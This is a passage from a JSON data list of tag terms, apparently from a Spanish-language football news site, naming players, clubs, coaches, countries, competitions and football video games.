Gameiro"},{"term":"Rangers"},{"term":"San Lorenzo de Almagro"},{"term":"Willy Caballero"},{"term":"Xbox 360"},{"term":"Allegri"},{"term":"Beckham"},{"term":"Berbatov"},{"term":"Cornellà"},{"term":"FIFA 15"},{"term":"Gerrard"},{"term":"Leandro Damiao"},{"term":"Liga"},{"term":"Montoya"},{"term":"México"},{"term":"PS3"},{"term":"Partidos"},{"term":"Peñaranda"},{"term":"Rami"},{"term":"Valverde"},{"term":"Cagliari"},{"term":"Caminero"},{"term":"Henry"},{"term":"José Rodríguez"},{"term":"Kroos"},{"term":"Logroñés"},{"term":"Lopetegui"},{"term":"Mata"},{"term":"Monchi"},{"term":"Paco Alcácer"},{"term":"Peñarol"},{"term":"Queens Park Rangers"},{"term":"Sandro Rosell"},{"term":"Tata Martino"},{"term":"Atlético Mineiro"},{"term":"Brentford"},{"term":"De Rossi"},{"term":"Fluminense"},{"term":"Iván Jaime"},{"term":"Juanmi"},{"term":"Jumilla"},{"term":"Nani"},{"term":"Primera División"},{"term":"Villanueva"},{"term":"Cacereño"},{"term":"Cedido"},{"term":"Dani Lorenzo"},{"term":"Fede Ricca"},{"term":"Galliani"},{"term":"La Hoya Lorca"},{"term":"Mundial de Clubes"},{"term":"Pepe Reina"},{"term":"RB Leipzig"},{"term":"Rennes"},{"term":"Rondón"},{"term":"Yaya Touré"},{"term":"Aleix Febas"},{"term":"BATE Borisov"},{"term":"Banega"},{"term":"Cesc Fàbregas"},{"term":"Cruyff"},{"term":"Derby County"},{"term":"Dzeko"},{"term":"Eintracht Frankfurt"},{"term":"FIFA 2014"},{"term":"Iturra"},{"term":"Marc-André Ter Stegen"},{"term":"Mario Götze"},{"term":"Muniain"},{"term":"Parma"},{"term":"Pirlo"},{"term":"Puerto de la Torre Femenino"},{"term":"Raúl"},{"term":"Rubi"},{"term":"Tito Vilanova"},{"term":"Villas-Boas"},{"term":"Xerez"},{"term":"Blanc"},{"term":"Colonia"},{"term":"Kuzmanovic"},{"term":"Lucas Moura"},{"term":"Mario Husillos"},{"term":"Spartak de Moscú"},{"term":"Trofeo Costa del Sol"},{"term":"Villareal"},{"term":"Brendan Rodgers"},{"term":"Cruz Azul"},{"term":"Einar Galilea"},{"term":"España Sub-19"},{"term":"Eurocopa 2024"},{"term":"Ignasi Miquel"},{"term":"José María Salmerón"},{"term":"Ludogorets"},{"term":"Nuno"},{"term":"Soldado"},{"term":"Supercopa de España"},{"term":"WBA"},{"term":"Alexander González"},{"term":"Arturo Vidal"},{"term":"Athletic Femenino"},{"term":"Baptista"},{"term":"Borja Bastón"},{"term":"Championship"},{"term":"Chupete"},{"term":"Drenthe"},{"term":"Fútbol Femenino"},{"term":"Hoffenheim"},{"term":"Jack Harper"},{"term":"Memo Ochoa"},{"term":"Nations League"},{"term":"Pau Torres"},{"term":"Ranieri"},{"term":"Raúl Albiol"},{"term":"Ribéry"},{"term":"Rosario Central"},{"term":"Tighadouini"},{"term":"Bacca"},{"term":"Blanco Leschuk"},{"term":"Celta B"},{"term":"Dani Ceballos"},{"term":"Danilo"},{"term":"Diego López"},{"term":"Gimnástica Segoviana"},{"term":"Juventud de Torremolinos"},{"term":"Tondela"},{"term":"Xavi Hernández"},{"term":"Alhaurín de la Torre"},{"term":"Birmingham City"},{"term":"Filipe Luis"},{"term":"Gent"},{"term":"Guardado"},{"term":"Hellas Verona"},{"term":"Iván Calero"},{"term":"Iván Rodríguez"},{"term":"Javi Jiménez"},{"term":"Jozabed"},{"term":"Juanpe"},{"term":"Maxwell"},{"term":"N'diaye"},{"term":"Natxo González"},{"term":"Newell's Old Boys"},{"term":"Roberto Jiménez"},{"term":"Terry"},{"term":"Vélez Sarsfield"},{"term":"Estoril"},{"term":"Fútbol Sala"},{"term":"Juan Vargas"},{"term":"Liga NOS"},{"term":"Marcelo Bielsa"},{"term":"Mario Balotelli"},{"term":"Monreal"},{"term":"Moreirense"},{"term":"Pedro Rodríguez"},{"term":"Pochettino"},{"term":"Samu Castillejo"},{"term":"Suecia"},{"term":"Tévez"},{"term":"Ander Herrera"},{"term":"Arouca"},{"term":"Badajoz"},{"term":"Colo Colo"},{"term":"Dani Carvajal"},{"term":"Deulofeu"},{"term":"Eto´o"},{"term":"Jackson Martínez"},{"term":"Puma"},{"term":"Santiago Bernabéu"},{"term":"Vitória de Setúbal"},{"term":"AZ Alkmaar"},{"term":"Adrián López"},{"term":"Andrés Caro"},{"term":"Apoño"},{"term":"Benkhemassa"},{"term":"Botas"},{"term":"Caye Quintana"},{"term":"Cecchini"},{"term":"Dani Sánchez"},{"term":"Denis Suárez"},{"term":"Jeffren"},{"term":"Juventud Torremolinos"},{"term":"Laudrup"},{"term":"Playoff"},{"term":"Raúl Albentosa"},{"term":"Zubizarreta"},{"term":"Abonos"},{"term":"Aduriz"},{"term":"CD Teruel"},{"term":"CE Europa"},{"term":"Eto'o"},{"term":"Gary Neville"},{"term":"Girondins de Burdeos"},{"term":"Gremio de Porto Alegre"},{"term":"Huntelaar"},{"term":"José Castro"},{"term":"José Ángel"},{"term":"Legia Varsovia"},{"term":"Málaga CF Futsal"},{"term":"Nasri"},{"term":"Portillo"},{"term":"Renato Santos"},{"term":"Rubin Kazan"},{"term":"Rusia"},{"term":"San Roque de Lepe"},{"term":"Tebas"},{"term":"Teruel"},{"term":"Tissone"},{"term":"2010\/2011"},{"term":"Altintop"},{"term":"Baysse"},{"term":"Copa de la Reina"},{"term":"Cristian Tello"},{"term":"Gato Romero"},{"term":"Harper"},{"term":"Independiente de Avellaneda"},{"term":"Javi García"},{"term":"Jorge Valdano"},{"term":"Koke"},{"term":"Laporta"},{"term":"Lucas Silva"},{"term":"Pelé"},{"term":"Scepovic"},{"term":"Sergi Roberto"},{"term":"Tello"},{"term":"Arenas Club"},{"term":"Azpilicueta"},{"term":"Cenk Gönen"},{"term":"Coutinho"},{"term":"Enrique Cerezo"},{"term":"Gales"},{"term":"Hannover 96"},{"term":"Jesús Gámez"},{"term":"Kiko Femenía"},{"term":"Malmö"},{"term":"Marco Reus"},{"term":"Neuer"},{"term":"No saldrá"},{"term":"SD Logroñés"},{"term":"Sampaoli"},{"term":"Scolari"},{"term":"Sergio Sánchez"},{"term":"Standard de Lieja"},{"term":"Trabzonspor"},{"term":"Trueque"},{"term":"Venezuela"},{"term":"Zenit"},{"term":"Al Thani"},{"term":"Callejón"},{"term":"Cheryshev"},{"term":"Coronavirus"},{"term":"Diego Ribas"},{"term":"Dinamo de Kiev"},{"term":"FC Jumilla"},{"term":"Ignacio Camacho"},{"term":"Jurgen Klopp"},{"term":"Kiko Casilla"},{"term":"Klose"},{"term":"Martín Montoya"},{"term":"Mundial 2026"},{"term":"Pato"},{"term":"Podolski"},{"term":"Racing de Avellaneda"},{"term":"Raúl García"},{"term":"Ricardo Carvalho"},{"term":"André Gomes"},{"term":"Belenenses"},{"term":"Bolton Wanderers"},{"term":"Costa Rica"},{"term":"Cristian Gutiérrez"},{"term":"Dani Parejo"},{"term":"Estudiantes de la Plata"},{"term":"Joaquín Muñoz"},{"term":"Jonathan Soriano"},{"term":"Lorca Deportiva"},{"term":"Marítimo"},{"term":"Monterrey"},{"term":"Nuevo Fútbol"},{"term":"Olympique Marsella"},{"term":"Paul Baysse"},{"term":"Perotti"},{"term":"Peña Deportiva"},{"term":"Polonia"},{"term":"RFEF"},{"term":"Verratti"},{"term":"Atlético Paranaense"},{"term":"Banfield"},{"term":"Bastos"},{"term":"CD 26 de Febrero"},{"term":"Capdevila"},{"term":"Claudio Ranieri"},{"term":"Fabio Capello"},{"term":"Frente Bokerón"},{"term":"Guido Rodríguez"},{"term":"Irina Shayk"},{"term":"Jürgen Klopp"},{"term":"Kevin"},{"term":"LA Galaxy"},{"term":"Luca Sangalli"},{"term":"Mainz 05"},{"term":"Manolo Reina"},{"term":"Mario Gómez"},{"term":"Marotta"},{"term":"Rafinha"},{"term":"Ramis"},{"term":"Reus"},{"term":"Reyes"},{"term":"Rummenigge"},{"term":"Sassuolo"},{"term":"Sheffield Wednesday"},{"term":"Valdez"},{"term":"Van der Wiel"},{"term":"Viktoria Plzen"},{"term":"Adriano"},{"term":"Betis Féminas"},{"term":"Bologna"},{"term":"CSKA Moscú"},{"term":"Calero"},{"term":"Defensa y Justicia"},{"term":"Dorsales"},{"term":"Eslovaquia"},{"term":"Eurocopa 2012"},{"term":"Eusebio"},{"term":"Hiddink"},{"term":"Husillos"},{"term":"Javi Guerra"},{"term":"Jesús Navas"},{"term":"Jonathan Dos Santos"},{"term":"Koeman"},{"term":"Marco Asensio"},{"term":"Miranda"},{"term":"Nantes"},{"term":"Paços de Ferreira"},{"term":"Real Avilés"},{"term":"Rodrigo"},{"term":"Vermaelen"},{"term":"Vitória de Guimaraes"},{"term":"Académica de Coimbra"},{"term":"Chaves"},{"term":"Diego"},{"term":"Dinamarca"},{"term":"Gago"},{"term":"Galilea"},{"term":"Hummels"},{"term":"Hungría"},{"term":"Lacen"},{"term":"Laporte"},{"term":"Mamadou Koné"},{"term":"Otamendi"},{"term":"Paulo Dybala"},{"term":"Schweinsteiger"},{"term":"Seedorf"},{"term":"Suiza"},{"term":"Tete Morente"},{"term":"Trezeguet"},{"term":"Ucrania"},{"term":"Abelardo"},{"term":"Ashley Cole"},{"term":"Bakary Koné"},{"term":"Benayoun"},{"term":"Beñat"},{"term":"Buffon"},{"term":"Buonanotte"},{"term":"Carlos Vela"},{"term":"Conference League"},{"term":"Copa Libertadores"},{"term":"Coruxo"},{"term":"Dani Güiza"},{"term":"Dani Martín"},{"term":"Ecuador"},{"term":"El Club"},{"term":"Europa"},{"term":"Evra"},{"term":"FIFA 2016"},{"term":"Fondo Sur 1904"},{"term":"Friburgo"},{"term":"Hleb"},{"term":"Ipswich Town"},{"term":"La Roda"},{"term":"Loren Morón"},{"term":"Mendilibar"},{"term":"Metz"},{"term":"Máximos goleadores"},{"term":"Orlando Sá"},{"term":"Prandelli"},{"term":"Ramón"},{"term":"Redknapp"},{"term":"Robert Fernández"},{"term":"Rostov"},{"term":"Salidas"},{"term":"Schuster"},{"term":"Álex Calvo"},{"term":"Aarón Ñíguez"},{"term":"Aguero"},{"term":"Albiol"},{"term":"Aleix Vidal"},{"term":"Alex Song"},{"term":"Apoel Nicosia"},{"term":"Atlético Nacional"},{"term":"Baraja"},{"term":"Betis Femenino"},{"term":"Bielorrusia"},{"term":"Compostela"},{"term":"Dely Valdés"},{"term":"Dnipro"},{"term":"FIFA 16"},{"term":"Genk"},{"term":"Godín"},{"term":"Gönen"},{"term":"Haksabanovic"},{"term":"Joselu"},{"term":"Josua Mejías"},{"term":"LaLiga Reto Iberdrola"},{"term":"Lucas Vázquez"},{"term":"Michu"},{"term":"Nilmar"},{"term":"Nélson Monte"},{"term":"Oltra"},{"term":"Poli Almería"},{"term":"Quique Sánchez Flores"},{"term":"Rafinha Alcántara"},{"term":"Riquelme"},{"term":"Ronaldo"},{"term":"Shaheen"},{"term":"Sheffield United"},{"term":"UD San Pedro"},{"term":"Vidic"},{"term":"Vitolo"},{"term":"Youth League"},{"term":"Álex Gallar"},{"term":"Albania"},{"term":"Angeleri"},{"term":"Augsburgo"},{"term":"Bendtner"},{"term":"Bolton"},{"term":"Bravo"},{"term":"Bruno"},{"term":"Chapecoense"},{"term":"Deco"},{"term":"Destituido"},{"term":"Diego Milito"},{"term":"Enero"},{"term":"FA Cup"},{"term":"Farfán"},{"term":"Garitano"},{"term":"Gündogan"},{"term":"Iker Casillas"},{"term":"Iñigo Martínez"},{"term":"Japón"},{"term":"Juan Hernández"},{"term":"Karanka"},{"term":"Lucas Alcaraz"},{"term":"Lyon"},{"term":"Marquinhos"},{"term":"Montpellier"},{"term":"Nafti"},{"term":"Noticais"},{"term":"Operacion salida"},{"term":"Paco Herrera"},{"term":"Paraguay"},{"term":"San Félix"},{"term":"Sergio Buenacasa"},{"term":"Taiwo"},{"term":"cesiones"},{"term":"Alberto Bueno"},{"term":"Antonio Contreras"},{"term":"Arteta"},{"term":"Bartra"},{"term":"Berlusconi"},{"term":"Bruno Soriano"},{"term":"Bueno"},{"term":"Chivas"},{"term":"Cristo"},{"term":"Dani Barrio"},{"term":"Eliseu"},{"term":"Ernesto Valverde"},{"term":"España Sub-21"},{"term":"F.C: Barcelona"},{"term":"Fekir"},{"term":"Fernando Sanz"},{"term":"Halilovic"},{"term":"Héctor Bellerín"},{"term":"Illarramendi"},{"term":"Jorge Mendes"},{"term":"Jovetic"},{"term":"Juan Carlos"},{"term":"Lleida Esportiu"},{"term":"Lucho González"},{"term":"Mancha Real"},{"term":"Nacional de Madeira"},{"term":"New York City FC"},{"term":"Niza"},{"term":"N’Diaye"},{"term":"Piatti"},{"term":"Saviola"},{"term":"Seydou Keita"},{"term":"Tijuana"},{"term":"Toledo"},{"term":"Víctor Ruiz"},{"term":"Antonio Conte"},{"term":"Arsenal de Sarandí"},{"term":"Atlas"},{"term":"Austria"},{"term":"Borja Iglesias"},{"term":"Botía"},{"term":"C.D. 26 de Febrero"},{"term":"COVID-19"},{"term":"Calendario"},{"term":"Copa de Asia"},{"term":"De Bruyne"},{"term":"Deportivo Cali"},{"term":"Deschamps"},{"term":"Duje Cop"},{"term":"Esteban Burgos"},{"term":"Estrella Roja"},{"term":"Gabilondo"},{"term":"Gimnàstic de Tarragona"},{"term":"Higuain"},{"term":"Ideye"},{"term":"Laurent Blanc"},{"term":"Luis fabiano"},{"term":"Mandzukic"},{"term":"Maresca"},{"term":"Mathieu"},{"term":"Mino Raiola"},{"term":"Nacho Pérez"},{"term":"Napolés"},{"term":"Necaxa"},{"term":"Ozil"},{"term":"PES 2017"},{"term":"Pacheco"},{"term":"Rio Ave"},{"term":"San Pedro"},{"term":"Sandoval"},{"term":"Sant Andreu"},{"term":"Sergio Castel"},{"term":"Sergio Rico"},{"term":"Siqueira"},{"term":"Tigre"},{"term":"Toulouse"},{"term":"Víctor Fernández"},{"term":"Ángel Haro"},{"term":"Aberdeen"},{"term":"Andrés Prieto"},{"term":"Atlético Madrileño"},{"term":"Bolívar"},{"term":"Brandon Thomas"},{"term":"CD Alhaurino"},{"term":"Ceuta"},{"term":"China"},{"term":"Copa de África"},{"term":"Diego Llorente"},{"term":"Dinamo de Zagreb"},{"term":"Dunga"},{"term":"Empoli"},{"term":"España Sub-18"},{"term":"Esteban Rolón"},{"term":"Fernando"},{"term":"Fran Villalba"},{"term":"Gabi Milito"},{"term":"Iván Alejo"},{"term":"Jairo Samperio"},{"term":"Joaquín Caparrós"},{"term":"Juan Cruz"},{"term":"Kondogbia"},{"term":"Koné"},{"term":"Kovacic"},{"term":"Lorenzo González"},{"term":"Pablo Hernández"},{"term":"Palestino"},{"term":"Premier"},{"term":"Quilmes"},{"term":"Rapid Viena"},{"term":"Ruano"},{"term":"Segunda División Femenina"},{"term":"Seleznyov"},{"term":"Sergio Araujo"},{"term":"Silva"},{"term":"UE Cornellà"},{"term":"Universidad de Chile"},{"term":"Vadillo"},{"term":"Álvaro Cervera"},{"term":"Agente Libre"},{"term":"Antunes"},{"term":"Asier Villalibre"},{"term":"Bolonia"},{"term":"Boulahroud"},{"term":"CD El Palo Femenino"},{"term":"CF Talavera"},{"term":"Camerún"},{"term":"Charlton Athletic"},{"term":"Cristian Rodríguez"},{"term":"Danubio"},{"term":"Diego Alves"},{"term":"España Sub-17"},{"term":"Etoo"},{"term":"Euro 2012"},{"term":"Hibernian"},{"term":"Immobile"},{"term":"Islandia"},{"term":"Kappa"},{"term":"Lago Junior"},{"term":"Lorca FC"},{"term":"Luxemburgo"},{"term":"Mandi"},{"term":"Mangala"},{"term":"Moussa Diarra"},{"term":"PES 17"},{"term":"Pinto"},{"term":"Play off"},{"term":"Rapid de Viena"},{"term":"Rodri"},{"term":"Rubén Yáñez"},{"term":"Saint-Étienne"},{"term":"Sakho"},{"term":"Sparta Praga"},{"term":"Ter Stegen"},{"term":"Totti"},{"term":"Turquía"},{"term":"Uniao de Madeira"},{"term":"Víctor García"},{"term":"julio baptista"},{"term":"Álvaro Fernández"},{"term":"AEK Atenas"},{"term":"Belgrano"},{"term":"Berizzo"},{"term":"Bojan Krkic"},{"term":"Bristol City"},{"term":"CD Femarguín"},{"term":"Celta de Vigo B"},{"term":"Chygrynskiy"},{"term":"Copa Africana de Naciones"},{"term":"Corea del Sur"},{"term":"Descenso"},{"term":"Essien"},{"term":"Estepona"},{"term":"FIFA 17"},{"term":"Fran Sol"},{"term":"Georgia"},{"term":"Hamsik"},{"term":"Henrique"},{"term":"José Enrique"},{"term":"Luca Toni"},{"term":"Lucas Barrios"},{"term":"Manel Ruano"},{"term":"Manolo Sanlúcar"},{"term":"Motril"},{"term":"M´Vila"},{"term":"Nico Serrano"},{"term":"Nono"},{"term":"Owen"},{"term":"PES 2014"},{"term":"Perú"},{"term":"Peter Lim"},{"term":"Pizzi"},{"term":"Pjanic"},{"term":"Pumas"},{"term":"República Checa"},{"term":"Roberto Chen"},{"term":"Santa Cruz"},{"term":"Segunda División Senior Femenina"},{"term":"Sport Recife"},{"term":"Twente"},{"term":"Walcott"},{"term":"Zanetti"},{"term":"Beckenbauer"},{"term":"Blatter"},{"term":"Bruno Alves"},{"term":"Carriço"},{"term":"Cech"},{"term":"David Ferreiro"},{"term":"De Laurentiis"},{"term":"Estados Unidos"},{"term":"FIFA 2017"},{"term":"Fellaini"},{"term":"Forlan"},{"term":"Fran Escribá"},{"term":"Huétor Tájar"},{"term":"Huétor Vega"},{"term":"Inter Milan"},{"term":"Irlanda"},{"term":"José Alberto López"},{"term":"Juan Merino"},{"term":"Keirrison"},{"term":"Keita"},{"term":"Lanús"},{"term":"Los Angeles Galaxy"},{"term":"Luciano Vietto"},{"term":"Maccabi Tel Aviv"},{"term":"Matos"},{"term":"Olot"},{"term":"Oriol Romeu"},{"term":"PES 2016"},{"term":"Pablo Pérez"},{"term":"Pachuca"},{"term":"Pro Evolution Soccer 2017"},{"term":"RM Castilla"},{"term":"Rafa Benitez"},{"term":"Ramalho"},{"term":"Rumanía"},{"term":"Santos Laguna"},{"term":"Serra Ferrer"},{"term":"Steaua Bucarest"},{"term":"Subotic"},{"term":"Suso"},{"term":"Tamudo"},{"term":"Thievy"},{"term":"Toluca"},{"term":"Unicaja"},{"term":"Asenjo"},{"term":"Astana"},{"term":"Atsu"},{"term":"Australia"},{"term":"Barnsley"},{"term":"Basket"},{"term":"Beto"},{"term":"Boateng"},{"term":"Bosnia"},{"term":"Bryan Ruiz"},{"term":"Carlos Puga"},{"term":"Chiellini"},{"term":"Coke"},{"term":"Copa RFEF"},{"term":"Coritiba"},{"term":"Coventry City"},{"term":"Eredivisie"},{"term":"Famalicao"},{"term":"Femarguín"},{"term":"Ferro Carril Oeste"},{"term":"Figo"},{"term":"Fontàs"},{"term":"Gol Televisión"},{"term":"Granada Femenino"},{"term":"Guangzhou Evergrande"},{"term":"Hugo Almeida"},{"term":"Iñaki Williams"},{"term":"L'Hospitalet"},{"term":"Larrubia"},{"term":"Lens"},{"term":"Lobete"},{"term":"Marco Verratti"},{"term":"Mauricio Isla"},{"term":"Molde"},{"term":"Monagas"},{"term":"Mundo Atlético"},{"term":"Müller"},{"term":"Nacho"},{"term":"Nacho Fernández"},{"term":"Orihuela"},{"term":"PES 16"},{"term":"Paulino de la Fuente"},{"term":"Peybernes"},{"term":"Primeira Liga"},{"term":"Rio Ferdinand"},{"term":"Rolando"},{"term":"Serbia"},{"term":"Slavia Praga"},{"term":"Sporting de Gijon"},{"term":"Universidad Católica"},{"term":"Víctor Gómez"},{"term":"Zigic"},{"term":"Adiós"},{"term":"Andrea Pirlo"},{"term":"Appiah"},{"term":"Argelia"},{"term":"Atlético de Madrid B"},{"term":"Bolivia"},{"term":"Bordalás"},{"term":"Bustinza"},{"term":"CD Málaga"},{"term":"Casado"},{"term":"Claudio Barragán"},{"term":"Clichy"},{"term":"Club América"},{"term":"Como 1907"},{"term":"Cáceres"},{"term":"Córdoba B"},{"term":"De Marcos"},{"term":"Denis Cheryshev"},{"term":"Dinamo Bucarest"},{"term":"Djukic"},{"term":"Douglas"},{"term":"Estévez"},{"term":"Grecia"},{"term":"Guaita"},{"term":"Héctor Hernández"},{"term":"Joel Campbell"},{"term":"Jorge Meré"},{"term":"Jupp Heynckes"},{"term":"Kolarov"},{"term":"Macron"},{"term":"Mario Suárez"},{"term":"Mounir El Hamdaoui"},{"term":"Nelson Monte"},{"term":"Noticias breves"},{"term":"N´Diaye"},{"term":"Oferta"},{"term":"Pescara"},{"term":"Pezzella"},{"term":"Pro Evolution Soccer 2016"},{"term":"Ricky Álvarez"},{"term":"Scholes"},{"term":"Sub-21"},{"term":"Tigres"},{"term":"Uche"},{"term":"Unión Adarve"},{"term":"Witsel"},{"term":"Xavi Torres"},{"term":"Yeray Álvarez"},{"term":"Álex Pastor"},{"term":"Adriana Martín"},{"term":"Albentosa"},{"term":"Almeria"},{"term":"América de Cali"},{"term":"Antonio Hidalgo"},{"term":"Antonio Tapia"},{"term":"Arrasate"},{"term":"Arshavin"},{"term":"Caracas"},{"term":"Catanha"},{"term":"Ceará"},{"term":"Chacarita Juniors"},{"term":"Deportivo Lara"},{"term":"El Ejido 2012"},{"term":"Emelec"},{"term":"Francisco Linares"},{"term":"Giroud"},{"term":"Godoy Cruz"},{"term":"Gol TV"},{"term":"Ibrahim"},{"term":"Iraola"},{"term":"Isaac Cuenca"},{"term":"Javier Aguirre"},{"term":"Jorge Molina"},{"term":"Josep Pedrerol"},{"term":"José Herrera"},{"term":"Juan Soriano"},{"term":"Kieszek"},{"term":"Krasic"},{"term":"Leonardo"},{"term":"Lo Celso"},{"term":"Lucas Pérez"},{"term":"Lucas Rodrigues"},{"term":"Luismi"},{"term":"Lumor"},{"term":"Mihajlovic"},{"term":"Millonarios"},{"term":"Montolivo"},{"term":"Mosquera"},{"term":"New York Cosmos"},{"term":"Odegaard"},{"term":"Olimpia de Asunción"},{"term":"Orlando City"},{"term":"PES 2018"},{"term":"Panamá"},{"term":"Paulinho"},{"term":"Rescaldani"},{"term":"Sam Allardyce"},{"term":"Seleccion"},{"term":"Senegal"},{"term":"Sparta de Praga"},{"term":"Sterling"},{"term":"Stoichkov"},{"term":"Tiago"},{"term":"Toni Kroos"},{"term":"Torredonjimeno"},{"term":"Unai Simón"},{"term":"Vertonghen"},{"term":"Willian"},{"term":"Young Boys"},{"term":"Ziganda"},{"term":"Álvaro Vázquez"},{"term":"AFE"},{"term":"Alex"},{"term":"América de México"},{"term":"Anelka"},{"term":"Angers"},{"term":"Arabia Saudí"},{"term":"Atlanta United"},{"term":"Braida"},{"term":"Demba Ba"},{"term":"Draxler"},{"term":"Eintracht de Frankfurt"},{"term":"El Shaarawy"},{"term":"El-Arabi"},{"term":"Felipe Caicedo"},{"term":"Felipe Melo"},{"term":"Fernando Hierro"},{"term":"Galería"},{"term":"Gil Vicente"},{"term":"Huracán"},{"term":"Iago Aspas"},{"term":"Javi Márquez"},{"term":"Jonathan Viera"},{"term":"José Callejón"},{"term":"Kompany"},{"term":"Kuki Zalazar"},{"term":"Lafita"},{"term":"Lisandro López"},{"term":"Lorient"},{"term":"Luiz Felipe"},{"term":"Maccabi Tel-Aviv"},{"term":"Macedonia"},{"term":"Mastour"},{"term":"Motta"},{"term":"Muniesa"},{"term":"Murillo"},{"term":"New York Red Bulls"},{"term":"Noruega"},{"term":"PAOK Salónica"},{"term":"PEC Zwolle"},{"term":"Platini"},{"term":"Portsmouth"},{"term":"Red Bull Salzburgo"},{"term":"Seattle Sounders"},{"term":"Sergio González"},{"term":"Sporting Lisboa"},{"term":"Supercopa de Europa"},{"term":"Taarabt"},{"term":"UE Llagostera"},{"term":"Umtiti"},{"term":"Veracruz"},{"term":"Verona"},{"term":"Zaza"},{"term":"Álex Robles"},{"term":"Abramovich"},{"term":"Al-Ahli"},{"term":"Ale Benítez"},{"term":"Alexandre Pato"},{"term":"Aubameyang"},{"term":"Audax italiano"},{"term":"Benatia"},{"term":"Bilal"},{"term":"Blackpool"},{"term":"Capoue"},{"term":"Cerci"},{"term":"Cerro Porteño"},{"term":"Colón de Santa Fe"},{"term":"Copa de Campeones"},{"term":"Dani García"},{"term":"Eduardo Macià"},{"term":"En directo"},{"term":"Erik Lamela"},{"term":"Escobedo"},{"term":"Espanyol Femenino"},{"term":"Figueirense"},{"term":"Gaizka Garitano"},{"term":"Gary Cahill"},{"term":"Getafe B"},{"term":"Gregorio Manzano"},{"term":"Hugo"},{"term":"Icardi"},{"term":"Javi Ontiveros"},{"term":"Juegos Olímpicos"},{"term":"Jurado"},{"term":"Kuki"},{"term":"LFP"},{"term":"Larissa Riquelme"},{"term":"Lecce"},{"term":"Lokomotiv Moscú"},{"term":"Lucio"},{"term":"Luismi Sánchez"},{"term":"Mahamadou DIarra"},{"term":"Manolo Sánchez"},{"term":"Marchena"},{"term":"Montella"},{"term":"Málaga Forever"},{"term":"Nigeria"},{"term":"No renueva"},{"term":"Noticia"},{"term":"PAOK de Salónica"},{"term":"PES 18"},{"term":"Pau López"},{"term":"Poyet"},{"term":"Pro Evolution Soccer 2018"},{"term":"Puebla"},{"term":"Quaresma"},{"term":"Quique Flores"},{"term":"Roberto Carlos"},{"term":"Roberto Martínez"},{"term":"Roko Baturina"},{"term":"Sacchi"},{"term":"San Miguel"},{"term":"Sekou"},{"term":"Shanghai Shenhua"},{"term":"Socuéllamos"},{"term":"Spalletti"},{"term":"Sporting Braga"},{"term":"Tevez"},{"term":"Thiago Alcantara"},{"term":"UM Escobedo"},{"term":"Universitario de Deportes"},{"term":"Wilshere"},{"term":"Zapata"},{"term":"Ángel Torres"},{"term":"AEK de Atenas"},{"term":"Adrián Niño"},{"term":"Al-Khelaifi"},{"term":"Alexis"},{"term":"Apollon Limassol"},{"term":"Arjen Robben"},{"term":"Atlético de Madrid Femenino"},{"term":"Ben Arfa"},{"term":"Berenguer"},{"term":"Borussia Monchengladbach"},{"term":"Cala"},{"term":"Carragher"},{"term":"Carvajal"},{"term":"Catania"},{"term":"Chamakh"},{"term":"Club León"},{"term":"Copa América 2015"},{"term":"DC United"},{"term":"David Navarro"},{"term":"De Jong"},{"term":"Del Nido"},{"term":"Del Piero"},{"term":"Erik Morán"},{"term":"Fallece"},{"term":"Feddal"},{"term":"Feghouli"},{"term":"Fútbol"},{"term":"Galca"},{"term":"Gastón Ramírez"},{"term":"Gattuso"},{"term":"Gervinho"},{"term":"Giovinco"},{"term":"Guingamp"},{"term":"Honda"},{"term":"Inter Miami"},{"term":"Interes"},{"term":"Irán"},{"term":"Ivanovic"},{"term":"Jesús Vallejo"},{"term":"Joan Laporta"},{"term":"Juan Ignacio Martínez"},{"term":"Juanito"},{"term":"Leo Baptistao"},{"term":"Liga ZON Sagres"},{"term":"Lucas Biglia"},{"term":"MLS"},{"term":"Malaka Hinchas"},{"term":"Marcos Alonso"},{"term":"Medel"},{"term":"Mexes"},{"term":"Miguel Ángel Moyá"},{"term":"Nati Gutiérrez"},{"term":"New York City"},{"term":"Ontinyent"},{"term":"Portero"},{"term":"Qarabag"},{"term":"Querétaro"},{"term":"Roy Keane"},{"term":"SD Ejea"},{"term":"Sagna"},{"term":"Salva Ballesta"},{"term":"Saúl"},{"term":"Sevilla Femenino"},{"term":"Shaqiri"},{"term":"Success"},{"term":"Torrecilla"},{"term":"Toño"},{"term":"Tudelano"},{"term":"Unión Española"},{"term":"Valdano"},{"term":"Vicente Casado"},{"term":"Vieira"},{"term":"Vitesse"},{"term":"Vuelta"},{"term":"Ziegler"},{"term":"Óliver Torres"},{"term":"Al-Hilal"},{"term":"Allardyce"},{"term":"Andrada"},{"term":"Arandina"},{"term":"Atromitos"},{"term":"Basti"},{"term":"Borja Mayoral"},{"term":"Brest"},{"term":"CF Motril"},{"term":"Camp Nou"},{"term":"Cantera"},{"term":"Carlos López"},{"term":"Ceballos"},{"term":"Centurión"},{"term":"Copa de Andalucía"},{"term":"Cristian"},{"term":"David Barral"},{"term":"Dembélé"},{"term":"Depay"},{"term":"Deportivo Táchira"},{"term":"Diego Martínez"},{"term":"Don Benito"},{"term":"Dundee United"},{"term":"Eduardo Vargas"},{"term":"FIFA 20"},{"term":"Fabián"},{"term":"Farense"},{"term":"Fernando Vázquez"},{"term":"Figueres"},{"term":"Fábio Espinho"},{"term":"Gabi"},{"term":"Gaby Milito"},{"term":"Gayà"},{"term":"Groningen"},{"term":"Guijuelo"},{"term":"Hearts"},{"term":"Hernanes"},{"term":"Hernán Crespo"},{"term":"Héctor Moreno"},{"term":"Javi López"},{"term":"Jesé Rodríguez"},{"term":"Joao Cancelo"},{"term":"Joaquín Peiró"},{"term":"Jorge Jesús"},{"term":"José Sosa"},{"term":"Jovanovic"},{"term":"Juan Cuadrado"},{"term":"Julio"},{"term":"Julio Velázquez"},{"term":"Kagawa"},{"term":"Kilmarnock"},{"term":"Konoplyanka"},{"term":"Krasnodar"},{"term":"Las Palmas Atlético"},{"term":"Lass"},{"term":"Levante Femenino"},{"term":"Loja CD"},{"term":"Luis Alberto"},{"term":"Luis Aragonés"},{"term":"Luis García Plaza"},{"term":"Luton Town"},{"term":"Martins"},{"term":"Mauro Zárate"},{"term":"Meré"},{"term":"Nacional de Montevideo"},{"term":"No seguirá"},{"term":"Pablo Hervías"},{"term":"Paco Valverde"},{"term":"Poulsen"},{"term":"Preconvocados"},{"term":"RB Salzburgo"},{"term":"Rui Silva"},{"term":"Río 2016"},{"term":"Stekelenburg"},{"term":"Strootman"},{"term":"Umbro"},{"term":"Van Wolfswinkel"},{"term":"Werner"},{"term":"Willian José"},{"term":"Zamalek"},{"term":"Abqar"},{"term":"Adrián Colunga"},{"term":"Almagro"},{"term":"Amadeo 